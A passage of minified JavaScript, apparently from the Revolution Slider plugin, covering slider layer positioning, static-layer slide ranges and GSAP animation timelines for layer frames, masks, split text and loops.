0!==c.vidOBJ.width&&!q.isNumeric(c.vidOBJ.width)&&0<c.vidOBJ.width.indexOf("%")&&(c.OBJUPD.lppmOBJ={minWidth:g})):(m=l.width(),m="auto"===u?m/c.vd:u,c.vidOBJ={width:"auto",height:m},c.heightSetByVideo=!0)),c._slidelink||q[o].caches.calcResponsiveLayersList.push({a:l,b:o,c:0,d:c.rsp_bd,e:t.slideIndex}),"on"===c.rsp_ch)&&"row"!==c.type&&"column"!==c.type&&"group"!==c.type&&"image"!==c.type&&"video"!==c.type&&"shape"!==c.type&&l.find("*").each(function(){var e=jQuery(this);"true"!==q.gA(this,"stylerecorder")&&!0!==q.gA(this,"stylerecorder")&&T(e,"rekursive",o),q[o].caches.calcResponsiveLayersList.push({a:e,b:o,c:"rekursive",d:c.rsp_bd,e:t.slideIndex,RSL:l})}),"preset"!==t.mode){if(c.oldeow=c.eow,c.oldeoh=c.eoh,c.eow=l.outerWidth(!0),c.eoh=l.outerHeight(!0),0==c.eoh&&"group"==c.type&&"auto"==c.height[q[o].level]&&(c.eoh=c.p[0].offsetHeight),void 0!==c.metas&&void 0!==c.metas.csi&&c.metas.csi.change!==q[o].focusedSlideIndex&&(c.metas.csi.change=q[o].focusedSlideIndex,h=parseInt(c.metas.csi.change)+1,c.metas.csi.c.innerHTML=(9<q[o].realslideamount&&h<10?"0":"")+h),c.imgInFirefox="image"==c.type&&"auto"==c.width[q[o].level]&&"100%"==c.height[q[o].level]&&q.isFirefox(o),c.imgInFirefox&&(m=c.img.width(),c.eow=0!==m?m:c.eow),c.eow<=0&&void 0!==c.lastknownwidth&&(c.eow=c.lastknownwidth),c.eoh<=0&&void 0!==c.lastknownheight&&(c.eoh=c.lastknownheight),void 0!==c.corners&&("text"===c.type||"button"===c.type||"shape"===c.type)){for(r in c.corners)c.corners.hasOwnProperty(r)&&(c.corners[r].css("borderWidth",c.eoh+"px"),c.corners[r].css("border"+("rs-fcrt"===r||"rs-fcr"===r?"Right":"Left"),"0px solid transparent"),c.corners[r].css("border"+("rs-fcrt"==r||"rs-bcr"==r?"Bottom":"Top")+"Color",c.bgcol));c.eow=l.outerWidth(!0)}0==c.eow&&0==c.eoh&&(c.eow=("grid"===c.basealign?q[o].content:q[o].module).width,c.eoh=("grid"===c.basealign?q[o].content:q[o].module).height),c.basealign=q[o].justifyCarousel?"grid":c.basealign;var b="on"===c.rsp_o?parseInt(c.voffset[q[o].level],0)*q[o].CM.w:parseInt(c.voffset[q[o].level],0),_="on"===c.rsp_o?parseInt(c.hoffset[q[o].level],0)*q[o].CM.h:parseInt(c.hoffset[q[o].level],0),f="grid"===c.basealign?q.iWA(o,t.slideIndex)*q[o].CM.w:f,y="grid"===c.basealign||"carousel"==q[o].sliderType&&"v"===q[o].carousel.orientation?q.iHE(o)*(q[o].keepBPHeight||q[o].currentRowsHeight>q[o].gridheight[q[o].level]?1:q[o].CM.h):y;(1==q[o].gridEQModule||void 0!==c._lig&&"row"!==c.type&&"column"!==c.type&&("group"!==c.type||c._ingroup||c._incolumn))&&(f=void 0!==c._lig?c._lig.width():q[o].module.width,y=void 0!==c._lig?c._lig.height():q[o].module.height,v=w=0),q[o].keepBPHeight&&y==q[o].module.height&&(v=0),"video"===c.type&&null!=c.vidOBJ&&(0<=c.vidOBJ.height&&0===c.eoh&&(c.eoh=c.vidOBJ.height),0<=c.vidOBJ.width)&&0===c.eow&&(c.eow=c.vidOBJ.width),d="relative"==c.position?0:"c"===d||"m"===d||"center"===d||"middle"===d?f/2-c.eow/2+_:"l"===d||"left"===d?_:"r"===d||"right"===d?f-c.eow-_:"off"!==c.rsp_o?d*q[o].CM.w:d,n="relative"==c.position?0:"m"===n||"c"===n||"center"===n||"middle"===n?y/2-c.eoh/2+b:"t"===n||"top"==n?b:"b"===n||"bottom"==n?y-c.eoh-b:"off"!==c.rsp_o?n*q[o].CM.w:n,d=c._slidelink?0:q[o].rtl&&-1==(""+c.width[q[o].level]).indexOf("%")?parseInt(d)+c.eow:d,c.calcx="relative"!=c.position||"group"!==c.type&&!c._incolumn?parseInt(d,0)+w:0,c.calcy="relative"!=c.position||"group"!==c.type&&!c._incolumn?parseInt(n,0)+v:0,"row"!==c.type&&"column"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,top:c.calcy,left:c.calcx,overwrite:"auto"}:"row"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,width:c.columnwidth,top:0,left:0,overwrite:"auto"}:"row"===c.type&&(c.OBJUPD.POBJ={zIndex:c.zindex,width:"grid"===c.basealign?f+"px":"100%",top:0,left:q[o].rtl?-1*w:w,overwrite:"auto"},c.cbreak<=q[o].level?-1===l[0].className.indexOf("rev_break_columns")&&l[0].classList.add("rev_break_columns"):0<l[0].className.indexOf("rev_break_columns")&&l[0].classList.remove("rev_break_columns"),c.rowcalcx=c.OBJUPD.POBJ.left,c.pow=c.p.outerWidth(!0)),void 0!==c.blendmode&&(c.OBJUPD.POBJ.mixBlendMode="color"===c.blendmode&&window.isSafari11?"color-burn":c.blendmode),void 0===c.frames.loop&&!c.imgInFirefox||(c.OBJUPD.LPOBJ={width:c.eow,height:c.eoh}),c._ingroup&&(void 0!==c._groupw&&!q.isNumeric(c._groupw)&&0<c._groupw.indexOf("%")&&(c.OBJUPD.lppmOBJ.minWidth=c._groupw),void 0!==c._grouph)&&!q.isNumeric(c._grouph)&&0<c._grouph.indexOf("%")&&(c.OBJUPD.lppmOBJ.minHeight=c._grouph),"updateposition"!==t.mode||c.caches.POBJ_LEFT===c.OBJUPD.POBJ.left&&c.caches.POBJ_TOP===c.OBJUPD.POBJ.top||(tpGS.gsap.set(c.p,c.OBJUPD.POBJ),c.caches.POBJ_LEFT=c.OBJUPD.POBJ.left,c.caches.POBJ_TOP=c.OBJUPD.POBJ.top),t.animcompleted&&q.animcompleted(l,o)}}},hoverReverseDone:function(e){q[e.id]._L[e.L[0].id].textDecoration&&tpGS.gsap.set(q[e.id]._L[e.L[0].id].c,{textDecoration:q[e.id]._L[e.L[0].id].textDecoration})},animcompleted:function(e,t,i){var a;void 0!==q[t].videos&&null!=(a=q[t].videos[e[0].id])&&null!=a.type&&"none"!=a.type&&(1==a.aplay||"true"==a.aplay||"on"==a.aplay||"1sttime"==a.aplay?(("static"===a.slideid||"carousel"!==q[t].sliderType||e.closest("rs-slide").index()==q[t].carousel.focused||e.closest("rs-slide").index()==q[t].activeRSSlide&&q[t].carousel.oldfocused==q[t].carousel.focused||i)&&q.playVideo(e,t),q.toggleState(e.data("videotoggledby")),!a.aplay1&&"1sttime"!=a.aplay||(a.aplay1=!1,a.aplay=!1)):("no1sttime"==a.aplay&&(a.aplay=!0),q.unToggleState(e.data("videotoggledby"))))},convertHoverTransform:function(e,t,i){var a,r=q.clone(e.transform);return(r.originX||r.originY||r.originZ)&&(r.transformOrigin=(void 0===r.originX?"50%":r.originX)+" "+(void 0===r.originY?"50%":r.originY)+" "+(void 0===r.originZ?"50%":r.originZ),delete r.originX,delete r.originY,delete r.originZ),void 0!==e&&void 0!==e.filter&&(r.filter=v(e.filter),r["-webkit-filter"]=r.filter),r.color=void 0===r.color?"rgba(255,255,255,1)":r.color,r.force3D="auto",void 0!==r.borderRadius&&((a=r.borderRadius.split(" ")).length,r.borderTopLeftRadius=a[0],r.borderTopRightRadius=a[1],r.borderBottomRightRadius=a[2],r.borderBottomLeftRadius=a[3],delete r.borderRadius),void 0!==r.borderWidth&&((a=r.borderWidth.split(" ")).length,r.borderTopWidth=a[0],r.borderRightWidth=a[1],r.borderBottomWidth=a[2],r.borderLeftWidth=a[3],delete r.borderWidth),void 0!==i.bg&&-1!==i.bg.indexOf("url")||(e=-1!==i.bgCol.search("gradient"),(a=r.backgroundImage&&"string"==typeof r.backgroundImage&&-1!==r.backgroundImage.search("gradient"))&&e?(180!==s(i.bgCol)&&180==s(r.backgroundImage)&&(r.backgroundImage=o(r.backgroundImage,180)),r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to):a&&!e?r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to:!a&&e&&(r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundColor,void 0===r.gs?"fading":r.gs).to)),delete r.gs,r},handleStaticLayers:function(e,t){var i=0,a=q[t].realslideamount+1;if(void 0!==q.gA(e[0],"onslides")){var r,o,s=q.gA(e[0],"onslides").split(";");for(r in s)s.hasOwnProperty(r)&&("s"===(o=s[r].split(":"))[0]&&(i=parseInt(o[1],0)),"e"===o[0])&&(a=parseInt(o[1],0))}i=Math.max(0,i),a=Math.min(q[t].realslideamount,a<0?q[t].realslideamount:a),a=1!==i&&0!==i||a!==q[t].realslideamount?a:q[t].realslideamount+1,e.data("startslide",i),e.data("endslide",a),q.sA(e[0],"startslide",i),q.sA(e[0],"endslide",a)},updateLayersOnFullStage:function(e){if(0<q[e].caches.calcResponsiveLayersList.length){!0!==q[e].slideHasIframe&&!0!==q[e].fullScreenMode&&!0!==q[e].skipAttachDetach&&("carousel"===q[e].sliderType?q[e].carousel.wrap:q[e].canvas).detach();for(var t=0;t<q[e].caches.calcResponsiveLayersList.length;t++)void 0!==q[e].caches.calcResponsiveLayersList[t]&&i(q[e].caches.calcResponsiveLayersList[t]);!0!==q[e].slideHasIframe&&!0!==q[e].fullScreenMode&&!0!==q[e].skipAttachDetach&&("carousel"===q[e].sliderType?q[e].c[0].appendChild(q[e].carousel.wrap[0]):q[e].c[0].appendChild(q[e].canvas[0]))}},animateTheLayers:function(t){if(void 0===t.slide)return!1;var i=t.id;if(void 0===q[i].slides[t.slide]&&"individual"!==t.slide)return!1;if("carousel"===q[i].sliderType){if("start"===t.mode&&"start"===q[i].lastATLmode){if(t.slide===q[i].lastATLslide&&(new Date).getTime()-q[i].lastATLtime<1500)return;q[i].lastATLtime=(new Date).getTime()}q[i].lastATLmode=t.mode,q[i].lastATLslide=t.slide}var a="individual"!==t.slide?q.gA(q[i].slides[t.slide],"key"):"individual",e=void 0!==q[i].pr_processing_key?q[i].pr_processing_key:void 0!==q[i].pr_active_key?q[i].pr_active_key:0,r=(q[i].focusedSlideIndex=e,q[i].caches.calcResponsiveLayersList=[],q[i].layers=q[i].layers||{},"individual"===a?q[i].layers.individual=void 0===q[i].layers.individual?"all"===q[i].carousel.showLayersAllTime?n(jQuery(q[i].c),"rs-layer","rs-layer-static"):n(jQuery(q[i].c),"rs-on-car"):q[i].layers.individual:(q[i].layers[a]=void 0===q[i].layers[a]?"all"===q[i].carousel.showLayersAllTime?[]:n(jQuery(q[i].slides[t.slide]),"rs-layer","carousel"===q[i].sliderType?"rs-on-car":void 0):q[i].layers[a],q[i].layers.static=void 0===q[i].layers.static?n(jQuery(q[i].c.find("rs-static-layers")),"rs-layer","rs-on-car"):q[i].layers.static,q[i].sbas[a]=void 0===q[i].sbas[a]?n(jQuery(q[i].slides[t.slide]),"rs-sba"):q[i].sbas[a]),"rebuild"===t.mode&&"carousel"===q[i].sliderType&&"individual"===a),o=(void 0!==a&&q[i].layers[a]&&q.initLayer({id:i,slideIndex:t.slide,skey:a,mode:t.mode,animcompleted:r}),q[i].layers.static&&q.initLayer({id:i,skey:"static",slideIndex:"static",mode:t.mode,animcompleted:r}),q.updateLayersOnFullStage(i),"preset"!==t.mode||void 0!==q[i].slidePresets&&void 0!==q[i].slidePresets[t.slide]||(q[i].slidePresets=void 0===q[i].slidePresets?{}:q[i].slidePresets,q[i].slidePresets[t.slide]=!0,q[i].c.trigger("revolution.slideprepared",{slide:t.slide,key:a})),q[i].heightInLayers=q[i].module.height,q[i].widthInLayers=q[i].module.width,q[i].levelInLayers=q[i].level,{id:i,skey:a,slide:t.slide,key:a,mode:t.mode,index:e});window.requestAnimationFrame(function(){if(void 0===q[i].dimensionReCheck[a]?(q.updateLayerDimensions(o),!0!==q[i].doubleDimensionCheck?setTimeout(function(){q.updateLayerDimensions(o),q.updateRowZones(o)},150):q.updateRowZones(o),q[i].doubleDimensionCheck=!0,q[i].dimensionReCheck[a]=!0):q.updateRowZones(o),void 0!==a&&q[i].layers[a])for(var e in q[i].layers[a])q[i].layers[a].hasOwnProperty(e)&&q.renderLayerAnimation({layer:jQuery(q[i].layers[a][e]),id:i,mode:t.mode,caller:t.caller});if(q[i].layers.static)for(var e in q[i].layers.static)q[i].layers.static.hasOwnProperty(e)&&q.renderLayerAnimation({layer:jQuery(q[i].layers.static[e]),id:i,mode:t.mode,caller:t.caller});null!=q[i].mtl&&q[i].mtl.resume()})},updateRowZones:function(e){(void 0!==q[e.id].rowzones&&0<q[e.id].rowzones.length&&0<=e.index&&q[e.id].rowzones[Math.min(e.index,q[e.id].rowzones.length)]&&0<q[e.id].rowzones[Math.min(e.index,q[e.id].rowzones.length)].length||void 0!==q[e.id].srowzones&&0<q[e.id].srowzones.length||void 0!==q[e.id].smiddleZones&&0<q[e.id].smiddleZones.length)&&(q.updateDims(e.id),q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"}),q.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateposition"}),"start"!==e.mode&&"preset"!==e.mode||q.manageNavigation(e.id),window.requestAnimationFrame(function(){q.putRowsInPosition(e.id)}))},updateLayerDimensions:function(e){var t=!1;q[e.id].caches.calcResponsiveLayersList=[],void 0===e.key||"individual"!=e.key&&void 0===q[e.id].layers[e.key]||!q.checkLayerDimensions({id:e.id,skey:e.key,slideIndex:e.slide})||(t=!0),q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateAndResize"}),q[e.id].layers.static&&q.checkLayerDimensions({id:e.id,skey:"static",slideIndex:"static"})&&(t=!0,q.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateAndResize"})),t&&q.updateLayersOnFullStage(e.id)},updateAnimatingLayerPositions:function(e){q.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"})},removeTheLayers:function(e,t,i){var a,r=q.gA(e[0],"key");for(a in q[t].sloops&&q[t].sloops[r]&&q[t].sloops[r].tl&&q[t].sloops[r].tl.pause(),q[t].layers[r])q[t].layers[r].hasOwnProperty(a)&&q.renderLayerAnimation({layer:jQuery(q[t].layers[r][a]),frame:"frame_999",mode:"continue",remove:!0,id:t,allforce:i});for(a in q[t].layers.static)q[t].layers.static.hasOwnProperty(a)&&q.renderLayerAnimation({layer:jQuery(q[t].layers.static[a]),frame:"frame_999",mode:"continue",remove:!0,id:t,allforce:i})},renderLayerAnimation:function(t){var i,a,r=t.layer,o=t.id,s=q[o].level,n=q[o]._L[r[0].id],F=void 0!==n.timeline?n.timeline.time():void 0,l=!1,d=!1,H="none",c=!1;if(("containerResized_2"!==t.caller&&"swapSlideProgress_2"!==t.caller||!0===n.animationRendered)&&(n.animationRendered=!0,"preset"!==t.mode||!0===n.frames.frame_1.timeline.waitoncall||void 0!==n.scrollBasedOffset)){if("trigger"==t.mode&&(n.triggeredFrame=t.frame),n._isstatic){var p="carousel"===q[o].sliderType&&void 0!==q[o].carousel.oldfocused?parseInt(q[o].carousel.oldfocused)+1:void 0===q[o].focusedSlideIndex?0:parseInt(q[o].focusedSlideIndex,0)+1,g="carousel"===q[o].sliderType?void 0===q[o].pr_next_key?0==p?1:p:parseInt(q[o].pr_next_key,0)+1:void 0===q[o].pr_processing_key?0==p?1:p:parseInt(q[o].pr_processing_key,0)+1,u=p>=n.startslide&&p<=n.endslide,g=g>=n.startslide&&g<=n.endslide,h=void 0!==n.frames.frame_999&&void 0!==n.frames.frame_999.timeline&&!0!==n.frames.frame_999.timeline.waitoncall&&p===n.endslide;if(void 0===q[o].modal||"start"!=t.mode&&"continue"!=t.mode||("continue"===t.mode&&"close"==q[o].modal.lastModalCall&&(g=!1),"start"!==t.mode||"show"!==q[o].modal.lastModalCall&&"init"!==q[o].modal.lastModalCall||q[o].modal.lastModalCall===n.lastModalCall||(n.triggeredFrame=void 0,n.triggercache="reset",void 0!==n.timeline&&void 0!==n.timeline.currentLabel()&&-1==n.timeline.currentLabel().indexOf("frame_999")&&n.timeline.pause(0)),n.lastModalCall=q[o].modal.lastModalCall),H="start"===t.mode&&h||p===n.endslide&&"continue"===t.mode||("continue"===t.mode||p===n.endslide)&&"none","frame_999"===n.animatedFrame&&"done"===n.animatingFrame|null==n.animatingFrame&&(n.lastRequestedMainFrame="frame_999"),void 0!==n.timeline&&void 0!==n.timeline.currentLabel()&&-1==n.timeline.currentLabel().indexOf("frame_999")&&(c=!0),!0===t.allforce||!0===H){if("continue"===t.mode&&g&&h&&void 0!==n.timeline)return void(0<=n.timeline.currentLabel().indexOf("frame_999")?n.timeline.pause(n.timeline.previousLabel()):n.timeline.pause(n.timeline.currentLabel()));if("continue"===t.mode&&"frame_999"===t.frame&&(g||void 0===n.lastRequestedMainFrame))return}else{if("preset"===t.mode&&(n.elementHovered||!g))return;if("rebuild"===t.mode&&!u&&!g)return;if("start"===t.mode&&g&&"frame_1"===n.lastRequestedMainFrame)return;if(("start"===t.mode||"preset"===t.mode)&&"frame_999"===n.lastRequestedMainFrame&&!0!==n.leftstage)return;if("continue"===t.mode&&"frame_999"===t.frame&&(g||void 0===n.lastRequestedMainFrame))return;if("start"===t.mode&&!g)return;if("rebuild"===t.mode&&n.elementHovered&&n._isstatic&&n.hovertimeline)return}}else"start"===t.mode&&"keep"!==n.triggercache&&(n.triggeredFrame=void 0);"start"===t.mode&&(void 0!==n.layerLoop&&(n.layerLoop.count=0),t.frame=void 0===n.triggeredFrame?c?void 0:0:n.triggeredFrame),"continue"===t.mode||"trigger"===t.mode||void 0===n.timeline||n._isstatic&&!0===n.leftstage||n.timeline.pause(0),"continue"!==t.mode&&"trigger"!==t.mode||void 0===n.timeline||n.timeline.pause(),n.timeline=tpGS.gsap.timeline({paused:!0}),"text"!==n.type&&"button"!==n.type||void 0!==n.splitText&&(void 0!==n.splitTextFix||"start"!==t.mode&&"preset"!==t.mode)||(ie({layer:r,id:o}),"start"===t.mode&&(n.splitTextFix=!0));let e=q[o].duration;if("carousel"===q[o].sliderType)for(var m of q[o].slides)n.slidekey==m.dataset.key&&null!=q.gA(m,"duration")&&""!=q.gA(m,"duration")&&(e=parseInt(q.gA(m,"duration"),0));for(var v in n.ford)if(n.ford.hasOwnProperty(v)){var f=n.ford[v],z=!1;if("frame_0"!==f&&"frame_hover"!==f&&"loop"!==f){if("frame_999"===f&&!n.frames[f].timeline.waitoncall&&n.frames[f].timeline.start>=e&&!0!==t.remove&&(n.frames[f].timeline.waitoncall=!0),"start"===t.mode&&"keep"!==n.triggercache&&(n.frames[f].timeline.callstate=n.frames[f].timeline.waitoncall?"waiting":""),"trigger"===t.mode&&n.frames[f].timeline.waitoncall&&(f===t.frame?(n.frames[f].timeline.triggered=!0,n.frames[f].timeline.callstate="called"):n.frames[f].timeline.triggered=!1),"rebuild"===t.mode||n.frames[f].timeline.triggered||(n.frames[f].timeline.callstate=n.frames[f].timeline.waitoncall?"waiting":""),!1!==t.fastforward){if(("continue"===t.mode||"trigger"===t.mode)&&!1===d&&f!==t.frame)continue;if(("rebuild"===t.mode||"preset"===t.mode)&&!1===d&&void 0!==n.triggeredFrame&&f!==n.triggeredFrame)continue;(f===t.frame||"rebuild"===t.mode&&f===n.triggeredFrame)&&(d=!0)}else f===t.frame&&(d=!0);if(f!==t.frame&&n.frames[f].timeline.waitoncall&&"called"!==n.frames[f].timeline.callstate&&(l=!0),f!==t.frame&&d&&(l=!0===l&&n.frames[f].timeline.waitoncall?"skiprest":!0!==l&&l),void 0===n.hideonfirststart&&"frame_1"===f&&n.frames[f].timeline.waitoncall&&(n.hideonfirststart=!0),l&&"waiting"===n.frames[f].timeline.callstate&&"preset"===t.mode&&1!=n.firstTimeRendered){if(n._isstatic&&void 0===n.currentframe)continue;n.firstTimeRendered=z=!0}else if("skiprest"===l||"called"!==n.frames[f].timeline.callstate&&l&&t.toframe!==f)continue;if("frame_999"!==f||!1!==H||"continue"!==t.mode&&"start"!==t.mode&&"rebuild"!==t.mode){n.fff="frame_1"===f&&("trigger"!==t.mode||"frame_999"===n.currentframe||"frame_0"===n.currentframe||void 0===n.currentframe),"trigger"===t.mode&&"frame_1"===t.frame&&!1===n.leftstage&&(n.fff=!1),z||(n.frames[f].timeline.callstate="called",n.currentframe=f);var y,w,b,_,S,x,k=n.frames[f],L=n.fff?n.frames.frame_0:void 0,O=tpGS.gsap.timeline(),W=tpGS.gsap.timeline(),v=n.c,R=void 0!==k.sfx&&ae(k.sfx.effect,n.m,k.timeline.ease),I=k.timeline.speed/1e3,E=0,M=re({id:o,frame:k,layer:r,ease:k.timeline.ease,splitAmount:v.length,target:f,forcefilter:void 0!==n.frames.frame_hover&&void 0!==n.frames.frame_hover.filter}),T=n.fff?re({id:o,frame:L,layer:r,ease:k.timeline.ease,splitAmount:v.length,target:"frame_0"}):void 0,C=void 0!==k.mask?re({id:o,frame:{transform:{x:k.mask.x,y:k.mask.y}},layer:r,ease:M.ease,target:"mask"}):void 0,A=void 0!==C&&n.fff?re({id:o,frame:{transform:{x:L.mask.x,y:L.mask.y}},layer:r,ease:M.ease,target:"frommask"}):void 0,D=M.ease;if(M.force3D=!0,"block"===R.type&&(R.ft[0].background=k.sfx.fxc,R.ft[0].visibility="visible",R.ft[1].visibility="visible",window.isSafari11&&(x=Math.max(T&&T.z?T.z:0,M&&M.z?M.z:0),R.ft[0].z=Math.max(0,x+1),R.ft[1].z=Math.max(0,x+1),R.t.z=Math.max(0,x+1),R.ft[1].transformPerspective=R.ft[0].transformPerspective=R.t.transformPerspective=M.transformPerspective),O.add(tpGS.gsap.fromTo(R.bmask_in,I/2,R.ft[0],R.ft[1],0)),O.add(tpGS.gsap.fromTo(R.bmask_in,I/2,R.ft[1],R.t,I/2)),"frame_0"!==f&&"frame_1"!==f||(T.opacity=0)),void 0!==k.color?M.color=k.color:void 0!==n.color&&"npc"!==n.color[s]&&(M.color=n.color[s]),void 0!==L&&void 0!==L.color?T.color=L.color:void 0!==L&&void 0!==n.color&&"npc"!==n.color[s]&&(T.color=n.color[s]),void 0!==k.bgcolor?0<=k.bgcolor.indexOf("gradient")?M.background=k.bgcolor:M.backgroundColor=k.bgcolor:!0===n.bgcolinuse&&(0<=n.bgcol.indexOf("gradient")?M.background=n.bgcol:M.backgroundColor=n.bgcol),void 0!==L&&(void 0!==L.bgcolor?0<=L.bgcolor.indexOf("gradient")?T.background=L.bgcolor:T.backgroundColor=L.bgcolor:!0===n.bgcolinuse&&(0<=n.bgcol.indexOf("gradient")?T.background=n.bgcol:T.backgroundColor=n.bgcol)),void 0!==n.splitText&&!1!==n.splitText)for(var P in Y)void 0===k[Y[P]]||n.quickRendering||(y=n.splitText[Y[P]],b=re({id:o,frame:k,source:Y[P],ease:D,layer:r,splitAmount:y.length,target:f+"_"+Y[P]}),_=n.fff?re({id:o,frame:L,ease:b.ease,source:Y[P],layer:r,splitAmount:y.length,target:"frame_0_"+Y[P]}):void 0,w=n.frames[f].dosplit?void 0===k[Y[P]].delay?.05:k[Y[P]].delay/100:0,n.color[s]===M.color&&"frame_1"===f||(b.color=M.color),void 0!==T&&n.color[s]!==T.color&&(_.color=T.color),void 0!==_&&_.color!==M.color&&(b.color=M.color),b=q.clone(b),_=n.fff?q.clone(_):void 0,S=k[Y[P]].dir,delete b.dir,b.data={splitted:!0},b.stagger="center"===S||"edge"===S?K({each:w,offset:w/2,from:S}):{each:w,from:S},b.duration=I,void 0!==_&&(void 0!==_.opacity&&(q.ISM||window.isSafari11)&&(_.opacity=Math.max(.001,parseFloat(_.opacity))),delete _.dir),n.fff?O.add(W.fromTo(y,_,b),0):O.add(W.to(y,b),0),E=Math.max(E,y.length*w));I+=E,void 0===i&&(i="isometric"===q[o].perspectiveType?0:"local"===q[o].perspectiveType?void 0!==M.transformPerspective?M.transformPerspective:n.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:q[o].perspective:q[o].perspective),n.knowTransformPerspective=i,n.fsom&&(void 0!==M.filter||n.fff&&void 0!==T.filter)?(C.filter=M.filter,C["-webkit-filter"]=M.filter,delete M.filter,delete M["-webkit-filter"],n.fff&&void 0!==T.filter&&((A=A||{}).filter=T.filter,A["-webkit-filter"]=T.filter,delete T.filter,delete T["-webkit-filter"]),n.forceFsom=!0):n.forceFsom=!1,n.useMaskAnimation=n.pxundermask||void 0!==C&&(void 0!==L&&"hidden"===L.mask.overflow||"hidden"===k.mask.overflow),n.useMaskAnimation||n.forceFsom?(n.useMaskAnimation?O.add(tpGS.gsap.to(n.m,.001,{overflow:"hidden"}),0):O.add(tpGS.gsap.to(n.m,.001,{overflow:"visible"}),0),"column"===n.type&&n.cbgexists&&n.useMaskAnimation&&O.add(tpGS.gsap.to(n.cbgmask,.001,{overflow:"hidden"}),0),n.btrans&&(A&&(A.rotationX=n.btrans.rX,A.rotationY=n.btrans.rY,A.rotationZ=n.btrans.rZ,A.opacity=n.btrans.o),C.rotationX=n.btrans.rX,C.rotationY=n.btrans.rY,C.rotationZ=n.btrans.rZ,C.opacity=n.btrans.o),n.fff?O.add(tpGS.gsap.fromTo(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,I,q.clone(A),q.clone(C)),.001):O.add(tpGS.gsap.to(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,I,q.clone(C)),.001)):void 0!==n.btrans?(x={x:0,y:0,filter:"none",opacity:n.btrans.o,rotationX:n.btrans.rX,rotationY:n.btrans.rY,rotationZ:n.btrans.rZ,overflow:"visible"},0===n.btrans.rX&&0==n.btrans.rY||(n.maskHasPerspective=!0,x.transformPerspective=i),O.add(tpGS.gsap.to(n.m,.001,x),0)):O.add(tpGS.gsap.to(n.m,.001,{clearProps:"transform",overflow:"hidden"==n.ofHidOnHov?"hidden":"visible"}),0),M.force3D="auto",n.fff?(M.visibility="visible",void 0!==n.cbg&&O.fromTo(n.cbg,I,T,M,0),!q[o].BUG_safari_clipPath||T.clipPath||M.clipPath||n.spike,I=0<I?I-.001:I,void 0!==n.cbg&&"column"===n.type?O.fromTo(v,I,Q(T),Q(M),0):O.fromTo(v,I,T,M,0),O.invalidate()):("frame_999"!==n.frame&&(M.visibility="visible"),void 0!==n.cbg&&O.to(n.cbg,I,M,0),void 0!==n.cbg&&"column"===n.type?O.to(v,I,Q(M),0):O.to(v,I,M,0)),void 0!==D&&"object"!=typeof D&&"function"!=typeof D&&0<=D.indexOf("SFXBounce")&&O.to(v,I,{scaleY:.5,scaleX:1.3,ease:M.ease+"-squash",transformOrigin:"bottom"},1e-4);R="trigger"!==t.mode&&(!0!==l&&"skiprest"!==l||"rebuild"!==t.mode)||t.frame===f||void 0===k.timeline.start||!q.isNumeric(k.timeline.start)?"+=0"===k.timeline.start||void 0===k.timeline.start?"+=0.001":parseInt(k.timeline.start,0)/1e3:"+="+parseInt(void 0===k.timeline.startRelative?0:k.timeline.startRelative,0)/1e3;n.timeline.addLabel(f,R),n.timeline.add(O,R),n.timeline.addLabel(f+"_end","+=0.01"),O.eventCallback("onStart",$,[{id:o,frame:f,L:r,tPE:i}]),"true"==n.animationonscroll||1==n.animationonscroll?(O.eventCallback("onUpdate",ee,[{id:o,frame:f,L:r}]),O.smoothChildTiming=!0):O.eventCallback("onUpdate",ee,[{id:o,frame:f,L:r}]),O.eventCallback("onComplete",te,[{id:o,frame:f,L:r,tPE:i}])}}}if(void 0!==n.frames.loop){var p=parseInt(n.frames.loop.timeline.speed,0)/1e3,h=parseInt(n.frames.loop.timeline.start)/1e3||0,u="trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame?.2:0,g=h+u,c=(n.loop={root:tpGS.gsap.timeline({}),preset:tpGS.gsap.timeline({}),move:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_move}),rotate:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_rotate}),scale:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_scale}),filter:tpGS.gsap.timeline({repeat:-1,yoyo:n.frames.loop.timeline.yoyo_filter})},n.frames.loop.frame_0),h=n.frames.loop.frame_999,B="blur("+parseInt(c.blur||0,0)+"px) grayscale("+parseInt(c.grayscale||0,0)+"%) brightness("+parseInt(c.brightness||100,0)+"%)",N="blur("+(h.blur||0)+"px) grayscale("+(h.grayscale||0)+"%) brightness("+(h.brightness||100)+"%)";if(n.loop.root.add(n.loop.preset,0),n.loop.root.add(n.loop.move,u),n.loop.root.add(n.loop.rotate,u),n.loop.root.add(n.loop.scale,u),n.loop.root.add(n.loop.filter,u),"blur(0px) grayscale(0%) brightness(100%)"===B&&"blur(0px) grayscale(0%) brightness(100%)"===N&&(N=B="none"),h.originX=c.originX,h.originY=c.originY,h.originZ=c.originZ,void 0===i&&(i="isometric"===q[o].perspectiveType?0:"local"===q[o].perspectiveType&&void 0!==M?void 0!==M.transformPerspective?M.transformPerspective:n.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:q[o].perspective:q[o].perspective),n.frames.loop.timeline.curved){var 